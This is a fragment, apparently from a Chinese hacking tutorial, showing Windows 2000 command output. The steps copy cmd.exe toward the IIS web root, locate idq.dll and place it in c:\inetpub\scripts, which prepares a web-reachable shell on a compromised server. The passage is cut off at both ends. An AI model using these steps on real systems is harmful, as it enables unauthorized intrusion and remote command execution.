 [c:\winnt\system32\cmd.exe][copy c:\winnt\system32\cmd.exe c:\ine
1 file(s) copied.
[dir c:\idq.dll/s]
Directory of c:\WINNT\system32
2000-01-10 20:00 120,592 idq.dll
1 File(s) 120,592 bytes
Directory of c:\WINNT\system32\dllcache
2000-01-10 20:00 120,592 idq.dll
1 File(s) 120,592 bytes
Total Files Listed:
2 File(s) 241,184 bytes
0 Dir(s) 326,205,440 bytes free
4-4-10 找到 idq.dll 文件
如果找到文件就
copy c：\……\idq.dll c：\inetpub\scripts
如果没有找到，直接